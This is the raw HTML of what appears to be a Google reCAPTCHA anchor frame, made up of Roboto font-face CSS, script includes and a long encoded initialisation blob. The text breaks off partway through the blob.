  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xlqu3Sg4dkE79Ui31k-M7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xlqu3Sg4dkE79Ui31k-M7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xlqu3Sg4dkE79Ui31k-M7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wrHDmUQ0w48UBMK5Zl4WH8KNw5QowrlYVA9AOcOhw487fMKzYsKBWMOmeC3Cs8OZw7F0w4rDusOBw6HDl8OeVC7DucKdNsOwCcKBHXPDpgnDrMOsw77Cs8Orw4tSwqDDpMOTw57ChsO/Ulh4CcK7wolgw5XCj09QZmnDlGcXRMOFw7zDqMOWw6snRMKQBMO2cMKWw4TCihhAFcOMw5XDvGXDjcOTThgUwr3DoS4VA8OiREDCr8Kzw70rwpJFwqHDrAFDw4vDlcO3w7TDgkJywp/DrMOPGGhmwofCoMKaaMKgwpBZcGRnw5ESwpTDi3s8wpnCmiNleiLDuyXCvTvDj8K3BsOswpc+dzjChRXDiB/CiCDDnUU2wolxwr5Fw73CtD7DmjXCt8Okb3/CnGvDucKNG8KcNjlUC27DvHcuwoXCtcK6w7rCnsOTwrrDtTfCj2zDkn7DrwPDksKAUcK2woomwpBNaW9IwoTClm98w5wyCmBIw5JhIcKLDATCkWpQwq0VZMKhJ8KgwqoBw6/DhcOcZsO6IMOkHXc/[base64]/DnsOsw4DDvQBgacO3VzzDlcOfw6oOw7zDtMOKPsKYaTzDnRHClkxtw73Ch8K5w65VO2QkIsONO3jCqcOywqvDuGRnRMOYUCzDoVlbw6/CkMKgcRDDgnBFw4LCowXChCRdCVHChiotBw8CGcKUw6XDpx3Di8KefmQYwqpcwprCp0UmNMKdNg7DujUVw6LCikkUY8OIw4HCkRF3bjvCv8K2SDkrVhnCsF5Qwrlbw7IkYlViw5o5LMOgY8K/NwwMEFVaw4zDosKlb3jDuCg7YzTCrV9iX8KsAMKzw5BkfVp2w4Amw4HCnTLClcK5wrB0X3fDnMKMXk/DmigOw6BbLRZpDg5xwoPCmMOww5HCv8K+wr/[base64]/[base64]/[base64]/w5l3wrbCijXCkMKfw6TCikjCscOFLcOGHsOAMR3CgMKEN8K0BlALwo9Aw6DCg0rCjMOwwrcQwpkIQi9Fw47Dp8OQw4/[base64]/ChwbDigN7ZcK6w7Exwr7DiMO9YMOIJFLDv8OObsOWbcKIw5DDgMKUHhxXcsOxw6DCnXDCuW0kwqQdcsKjwp3CoMOmNRwgXMO/w57DnFg+ZcO+w4rCiVPDksOkw7hCVlBtwobDuVrCmcOmw7wuwqrDusK/[base64]/w4/[base64]/[base64]/DgsOZwptEwrvDrU8zCBYaw5jDumDCtxd1NUskNsOvc8O1dCvDo8KcNEcFIA/Dnk3Ci8OowqAPw43DisKRwo1Yw7BswrrDjDLCq8KyEEPCrmPDqXIAw4jCk8Kuwr5TRcO/w53ChkNiw77CtsKOwockw5zCrzhsMsOVTxfDl8KQPMOWw7wgw6cgH33DksOeLTvCqz9GwrUASsOowrrDthrCjMKpwpJPw73DsToVwpE/w5PDozrDqGfDjcKgw4rCjCfDnMKJwoTDtcODwoJEw47DhxFTc39NwqtqfsKnbsKTI8OMwphZDC/DoV/DnhHDr8KpLV3Cr8KYwo7CrGcyw6bCv8O2OnXChl5iQsKWQkXDlxUlGQUELcOPAxgbZg/ClHrDs1TCosKGw63Dl8KlYMOEDCjDtsKxPBVeR8KDw75PNCPDsXR6BMKdw5PCqMOqOMOzwpjCjSHDssOMw55PwqvCoyfCkMOsw6hKw6gUwq/[base64]/Du0bCm8OePS3CucKoAE06wq1QwrB0WMKaV8Ofwo5CwpzCkcOkwoUJwoQRw6xoOS/CsGvCmsKXeUksw5zChgrCrsKlwooPFsOHw4LCnVwvJ8K4OW7CtsKCSMORw6J7w4R3w5pCw5gEP8OXeCASwoxtw4LCusOYd0w2w6TCnDFFCsOkw6bDkcOuw7MWSk3Ch8KqUcKnAjPDknfDjkbCtcOCADrDnF/[base64]/[base64]/wozCl2h1OMOsw4DDpEHDjz/[base64]/DicKTLmDDmMKOOgJVIBsnUMKow4MoP3lywopVTirDlEwUPyZASiI6UwPDgsO+wonChcOHcsOSQE/CiCTDsMKPTMKnw6PDhmsYCDg3w5vDmcOsdXDDg8KZwq1kdcKZw5UxwpTCgSPCq8O/PSsQM2wBHsKkWkJRwo7CqwXCtW/DhmLDt8K5w6fCly92chUEwqbDn09yw5psw48SEMO3ZALDj8K5RsOAw7F6ccOjw4DCrsKMBzfCnMK5w4BXw7TCu8KiVTsqEcK4w5XDpcKlw6odKE9CBzZrwqLCl8KswqfDn8KGWsO6G8OBwovCmsOZEjEcwqlhw4s2DmxVw7vChj/CnBFpfMO+w4VOL1Qtw6XCh8KxByXDlWUOQAtISMKpVMKowqbDrsOLw7MQFcOuwo7DjsOYwpIZMFknVMOow5JFBcOxHE7CvQDDtV9GKsOww77Cng0BR1Rbwq/DtExTwqjDunRuc3c7ccO5dxQGw6PCu17DkcKRX8O7woDCvTgIw7t4cHVwWCbCh8K/[base64]/woFdc8OtWMKtwqoxMMKNwqYuwo5EIEc0w7cGw5A7JcKGL2fCqyzCjDlNw6HDicKDwpbCr8Kkw4HDijrCtGbDgMK6bsKLw5zCqcKwGsKyw47Dkw1dwoUxLsOLw7sUwqlxwqTCk8K+LcKIwpBGwrInHCXCv8O/woXCjRocwpTChMKZOsOIw5UNw5jDrC/[base64]/BsKDLWHDi8OCw6RmwpzDo8O/L8OBwpDCj0AVw6bCr8O3wrs6Lg5Pw5fDg8KaYVtrZDXDs8OkwrzDpjpYNcKVwp/DpsOewrbCh8KYEyfDtXrDmsOOF8Ouw4RCd20KXx7Dg2ZcwqnDiV5/csOVwr7CrMO8f3wXwoMmwqHDh3nDv1MWw4wOXMKed01Cw4/DmkbCthxGZl/CnBRnWMKtMsO7wpbDsGUpwox0acOmw6bDjcKaCcKZw7/[base64]/[base64]/DrMKnbcOTw5vDjgPDv1F5e1jDnjxCY1c8w6XCjCPDhzHDoljCosOMw4/DkcOmMsKiJsOgwqJyXjViV8KYw47Ci8KlTsOSNnx8NMO/w7tJwrbDgmpEw4TDm8OGwrQywpt2w4PDtAbDm1nDtWDDscKkD8KqVA9AwqPDtlTDlA0KekvDmyLCgcKmwoLDscOCBU49woXCl8KVfBDDicOHw7J9w6lgQ8KtBMOULsKIwopXQMO8w5Jtw5/DnWdqDDBKMsOiw4tPFcOVWSEtBEcDeMKvbMOhwoEPw6B2wpV6UcOEGsK2NMOtUx/[base64]/w618wq1EbQcxAcKcfwZxw49mDmrCocOtFmTCjsONScKpRMO/wpzDqcKkw6Rnw49zwr9pRsOGXMOmw7jDjMOdw6EgF8Kawq9+wqPChcO9YsOvwrpKw6oTS31cDzoOwrPCrMK6ScK8w6kNw6bDmcOaG8OQw5/[base64]/DjB/Dm8OYS8OZaMKxw7bDnsOyCMOkw5NfWsOzFUzCnjo7w5N7UMONdMKRX3Yxw50TacKOFnXDjsKJIinDn8KlLMOwVWrCsVxxHBfCnBvCvmJVLsOtd2h1w4DDoRTCucOiwqIowqJhwpPDqsKMw4NATErDo8OBwojClm/DhsKDXsKEw5HDj2HDj3bDicO1w4TDkAFMGsO4fCTCpivDlcO2w4LDoTE5chbCu2/[base64]/CpFYgwpd5wq/DnDjCrsOiMX3CtyEbw4bCksOxw79Gw7hZw6d+DMKCwrlcw6XDhVrCiGETfkJHw6/[base64]/w4fDjC8kwpDDoEcOwrsZwpTDlMOBwqHCtMKow53Cm2VIwqjDsw8zOX3CuMK2w4JjIQdQJVHCpznCo1QmwoBVwqjDsUJ+woPCvWrCpV7CmMOgPw3Do1fCnjAdREjCjsKMbBFRw5XDjAnDnD/Cq3tRw7XDrsOCwofChzogw6UNTcObN8OIw5HCnsK0fMKnR8OQwp7Dq8K5MMOvIcOIA8OzwoTCgsKNwpkMwo7Cpio9w6E+wocUw6J6wovDgBjDhgTDjcOSwpfDhG8Pwp3Dm8OwIl5EworDoDnCsCnDhEDDrVNIwqsmw4Mcw5UNEyIsNSF6BsOSG8OdwqEmw4/CtBZPMyRlw7vCqMOwcMOzQEoIwoDDmcKew7vDvsOZwoQmw4zDnMOpAcKYwrvCsMKkSgcnw5jCoD3CnBnCu2TCqxXCkXTChUIGXmE6wqNtwpvDs25Vwr/CgcOcwp7Ds8Ogwps5w60UAsOcw4RVCFA2w5oiFsO2woFAwo4EIlQGw5EhVQrCucKhGydVwr/DnDXDpcKQwqHCjcKwwq3DncKFQsKfR8KhwqctCRhecg/Cn8KPE8OaQMKnHsKLwrHDlirCnyXDiw1qbVRrAcK3RhvCogPDn1jDv8KEdsO4FMOjw68ha1/Co8Ojw57Dr8OdNcK5wrQJw6rDgVfCoxsCN3Jmwo/DrMObw5DCn8KFwq0ww5JvF8KPPVjCvsKsw6M1wrHDjjbChlw6w7TDnGBlWcK+w63CqUJMwoUyIcKjw4lkAw10PDdQesKgRSBtG8OVwodXfUtswpxPwoLCocO5Z8Osw7/CtB/DtsK5T8KrwqssM8Kow4hrw4oEVcOYO8OqZUnCtzTDqXbCj8KJTMKCwqR+WMOow7ESY8OwJ8O1bQ/DkcOeLzvCmX7Dt8KOHjPCnAQ3wokMwrbDmcOZNxvCoMKbw4F1wqXCr1XDrmXCmcKGKFA2F8K3McOtwofDisOSRMOERGtvBh5PwonCiVbDnsOtwpXCm8KiX8KHUlfDiD9Aw6HCvcOFwpLCncKMORTDhFEswrHCp8KFw4V3ZBnCvDIuw4paw6XDrgBHYsODXj/DnsK7wqQgWiFwU8KTwrAXw7PCisONw70bwp7DgDcxw7FqFMOyW8OqwqV4w6jDmsKawr/CkmxKfQzDqEh8McOKw67DqGUiIsK4GcKuwrrCt2RDMznDo8KTOg7CkBYcKcO8w6vDhMKjbE3Dul7CkcK/EsOWPmXDmsOrbMOJw5zDkjtXwpbCjcOAZsKoS8OIwrvChgZ6aTjDvyzChxNdw6Umw4vClMKAGcKpS8KxwptWClVpwqLCssKpwqXCtcKhwo41KkRIHcO7IsOswr9LegxlwqdYw47Dm8KAw74JwpDDpiVLwr7ChmU6w6fDuMOhB1XDi8OowoYQw6bDkW/Dk2HDl8KAwpJPwrnCoh3DoMOqw7shacOibW/DosK5w5dpC8K8GsO7wrAAw4h/AcOuw5lFw7kiSAzChhY4wotQcxzCqRB/[base64]/Dk8O0E8OHfGlOT8OBw45hwqvDknzDrGI7wprCmMOQG8OJC1vDjSx8w6thwrPDhsK8CEXCvVsjCsOZw7HDq8O5QcKgw63CvWrDsTgUUcKWQxp0dcK8WMKWwrVUw7oDwpPDhcKnw5bDi2Y4wp/CrEo/F8O+wooIUMKAHWEFeMOkw6bDl8OCw5HCsVLCpMKQwrbCoADDhFPDrAfDrMK1JlDDnDLCkC3DvxxiwpNTwoF0w6DDiTMEw7nCknpLw4XDkz/CpXLCtzfDksKnw4QJw4bDrcKsFRzCpm/[base64]/[base64]/DgsO4LEnCgTfCu8K3AsOfO2ojwo7DqVwew5xdwowawqTDqxzDhsKIScKSwoMiFzc/EcKSXsKzAzfCmm4Uw4UiTkM3w7zCm8KMRU7CgHXDocKFJE/DosOQSRVgQMKfw6TChxx/w6nDn8KJw67CnUw3f8Kyew8zdAELw5IHY0R3RcKrw51mJmlGdGTDmMOnw5PCo8Kow4NcVRcEw5HCjHnCgx/DmMO9wpoVLsKhAVhVw69kHsK0w5s5PsK5wo4owpHCuA/ChcKHO8KBV8KFFMORZsOCH8OUwoocJ1HDg0jDpikcwrhUw5EyCVFnGsKdGMKSDsOGfMK/ccOqwofDgkjCpcO+w64ifMO+acKdwpYwAsKtaMOOw6/[base64]/emkfw5vDr8OFwqLDsU7DuS1gP8K+RA8DwqzDkQd9wqjDhkPCpmk+w43CpgsrXB/Dv1Y1wrrDjm/DjMK/[base64]/DqcKywolCMcKcaV3CtsK6w4LDgwN0DcOIw4Jiw4PDswI2w43DpMKow6/[base64]/w77Cv1gNWHZ5TsKQbh51wrvDqmHCngZRf8KMfcKfczrCmVPDsMOYw4PCscOEw6E5fmTCmgNYwqxlUAk9BsKORFpuEHPClT17YnNzZkVObmM/[base64]/CgcKDIEbCisO0w5TCo1XDiHfDgA1ETiPDmMOGwrMGAsKbw6JzG8O2bsOsw4U4SGXCpwXCl0DDh0fDjsObBwHDlwUuw5TDvRjCvsOdOUEew4/[base64]/[base64]/DssKCUAjDhkAjw7HDk8OMw7B+N0nCq8O3bsKPf8O3woc0QyDClcKSMy3Cu8KMWE1/b8Kuw6vCgAXDiMKowojCp3/CiDs9w5HDvsK2cMKbwrjCjsK6w6rCp2/DgxUjFcKDDWvCrFbDlXElLcKeCB8mw61sOmtTKcO5woXCv8KmXcKKw5fDm3g/wq1mwoTCoAzDr8OuwoFiwpTDhz7CkDrDnmIvY8OkPBnCmB7Dr2zCk8OSwr1yw7rCucKMaQHDgBkZwqBdVMKETGXDpDADSmvDicKheFNQwq9ew5R4wq8Ewot2Y8KRC8OAw5gOwoQiKcKSc8OCwqwow7/DpGdmwoNRwpjDnsK7w6fCmAplw4/Cl8OsI8KAw5XCuMOWw6oiQTkvX8O4TMO4dhInwok+J8O6wq3DrTtrHQnChcKOw7NjcMO+IX/[base64]/wqkKXcOcXXXCosOjYWlxAMK8w6VYYAA2w68+w7HDtkkaLcOIwqIOw7FJHcOFccKIwpXDu8KaaGDCuT7CvEXDm8O8NsKpwp4fTHrCjAfCrMO5wrPChMKsw7jCml7Cr8OowoPDocOAwqDCpcObAsK3fxM8Nj/DtsOVw4nDvEETdBcBAMOsLzIDwp3DoTvDosO8wo7DksO3w5/Dj0DDkgkRw6vClBvDiEsAw7HCksKeJsKuw5LDi8Ouw6AewpAtw6jClEkFw4pcw4tiRsKBwqTDjsOtN8KywpbCjhfCp8O8w4vChsKsb3/CkMOGw6E4w4lew5cBw7Abw6LDgWHCn8Kjw6DDrcO+w4jCgMOsw7U3wrzDhDjCiioZwpDCtSDCg8OGDwp7SS/[base64]/cgDCmTEMTcOsKcKxTcKUYMO2w6LDs8OLw7TCq8KBI8OJaMONw4zCrUEFwovDhh/DhcKeYW7CunYrNcO0WsOhwoXCjXcUQMKELsOVwocQZsKjZjhpACrCiQtRw4XDlcKow6tvwpQPZ2pDP2LCulbDh8Omw4AAWDJ+w6jDpB3DigRAbThbcsOpw49FKRNSKMOfw6/DnsO7CsKgw7JAQBgPB8Kqw5MTNMKHw6vDkMOUDsOCLg5aw7XDkFvDuMK4ByrCqcKaTzR1wrnDtWfDnG/DlVEvwoFFwoYMw41fwprCo1nCtwvDqFNHw787wrs5w5fDncOIwrbDgsOGRwvDnsOwRRUsw65Qwrh+woxSw61ROnVdw4zDoMOWw6/CvcKhwoFpbGMvwpVBWwzCjsOWwpTChcK6wo4/[base64]/[base64]/DhMOgFsO1WMKYw4wEO0Mjw7thwpgXZzbDhlHCo1DDtDHCnCLCgsOvKcKCw7cxwo3ClGLDm8Kgwpdjwq3CvcOZIFQVFsODPsKowqEvwpYAw6AIP27Dpz/DjsKXVVjCgMO6f2liw6RxSsK2w6ANw4w9J0IOwpbChDXDlSHDgMOBPsO7XjvDsCo/acKYw6LCi8Olwo7DnWhwIATCunbCvMOqwozDqxvCiWDCq8KGcBDDlkDDq0/DmWPDhmDDmMKmwr9FccKBYS7Cq1t1XxjCq8KYwpJZwowpPsOUwpdBw4HCtsO0w6RywpTDlsKHw77Ck23Dtwgwwo7DlTXDty8+U2JBW1whwplAbcO0wrl3w4hPwrTDrQ/DpVNpACRaw47CpMOtDT02wqzDvcKlw63CpcOkHW/CkMKnWBDCuDTDnUvDr8ORw7TCsDVNwrAzSwhVF8KBHGrDiUIGdELDucK/wq3DuMK9ex7DssOXw5krIcOFw7vDusOgwrjCmMK3a8O6wpRaw6sVw6bCv8KAwoXDi8K1wobDlsKXwp3Cv0BjAQbCh8O7RsKoeFJowopew6HCm8KXwpjDvzzCg8KWwoDDlxl/NEwVdEnCvlHDm8OLw4J9wowpA8KJw5bCgsOfw4Eqw4JRw5xGwo1HwqRAJcO+AcK4EcOWDsK+w78tT8ODcsKKw77DqiDDj8OGUFXCrsOow6lkwoVlf0p